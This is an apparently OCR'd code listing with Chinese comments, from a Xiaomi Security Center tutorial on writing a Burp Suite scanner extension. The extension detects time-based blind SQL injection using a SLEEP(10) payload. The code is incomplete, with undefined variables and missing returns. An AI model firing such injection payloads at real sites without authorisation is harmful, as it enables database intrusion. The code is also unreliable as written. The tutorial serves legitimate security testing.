 1. public class BurpExtender implements IBurpExtender, IScannerCheck{
2. //实现IScannerCheck的doActiveScan
3. // 实现IBurpExtender的registerExtenderCallbacks，来注册插件
4. @Override
5. public void registerExtenderCallbacks(IBurpExtenderCallbacks callbacks){
6. //注册插件，使burp可以加载到我们的插件
7. payloads[xxx]="*if(now()=sysdate() and 1=1,SLEEP(10),0)";
8. //自己的payload列表，将自己的注入poc写在这里
9. this.mcallbacks = callbacks;
10. stdout = new PrintWriter(callbacks.getStdout(), true);
11. helpers = callbacks.getHelpers();
12. //helpers非常有用，可以帮你处理很多东西，这个后续需要好好研究下
13. callbacks.setExtensionName("FuckScan");
14. callbacks.registerScannerCheck(this);
15. }
16. // 上述代码就可以将自己的插件增加到burp里面了
17. @Override
18. public List<IScanIssue> doActiveScan(IHttpRequestResponse baseRequestResponse, IScannerInsert
ionPoint insertionPoint) {
19. // 这里重写doActiveScan，在自动话扫描的时候增加我们的扫描代码
20. // baseRequestResponse 是IHttpRequestResponse类型，这个里面包含了当前请求的所有信息，包括request
和response信息
21. // insertionPoint 是插入点，里面可以自动设置只在哪个位置进行插入测试，测试过程中发现代码有问题，只好全
部扫描了
22. String value = insertionPoint.getBaseValue(); //这个是先取下插入点的参数值，有的poc需要的是增加在
原有的参数值后面生效的
23. SqlScanner(baseRequestResponse,insertionPoint,value);//将当前的页面信息，插入点，和原有参数值传
递到sql注入扫描中
24. }
25.
26. public void SqlScanner(IHttpRequestResponse baseRequestResponse, IScannerInsertionPoint inser
tionPoint,String value){
27.
28. if(payload.contains("*")){//在poc中进行设置，主要出现×的就直接用poc测试，没有出现的用原有值增加po
c测试
29. payload_byte = payload.getBytes();//这里注意所有的操作，都是基于byte类型基础上的，需要进行转
化处理
30. }
31. else {
32. payload_byte = (value + payload).getBytes();
33. }
34. byte[] checkRequest = insertionPoint.buildRequest(payload_byte);//这里是创建新的request，主
要是将poc加入的重新生成一个request
35.
36. long start = System.currentTimeMillis();//记录当前时间
37.
38. IHttpRequestResponse checkqeuestResponse = this.mcallbacks.makeHttpRequest(baseRequestRes
ponse.getHttpService(), checkRequest);
39. // 这个是带poc去请求，我不管正常的请求时间，只需要知道这个request运行了多少时间
40. // getHttpService，返回的是包含现在所有http服务请求的object
41. // makeHttpRequest 是使用checkRequest并重新请求获取服务器的响应
42. //为了减少误报，这里采用了两次请求的方法，结果比一次好些
43. // TODO:需要判断下原请求的时间，过程中还是发现不少误报
44.
45. long end = System.currentTimeMillis();//记录请求结束时间
46. if (runtime > 9000){//poc中做的都是延时10秒，若有sql注入时间会出现比较大的延时
47. stdout.println("[SQL注入成功:]");
48. stdout.println(helpers.bytesToString(checkRequest));//在log中打印此次请求的request
49. //TODO:后续利用IScanIssue增加到burp的扫描结果中
50. }
51. }
52. }
小米安全中心